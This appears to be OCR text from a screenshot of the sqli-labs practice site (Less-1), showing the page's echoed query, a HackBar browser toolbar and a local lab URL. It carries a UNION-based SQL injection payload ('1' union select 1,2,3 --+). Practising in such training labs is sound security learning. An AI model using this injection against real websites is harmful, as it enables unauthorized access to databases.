 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SELECT * FROM users WHERE id='1' union select 1,2,3 -- ' LIMIT 0,1
SQLI DUMB SERIE
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=1' union select 1,2,3 --+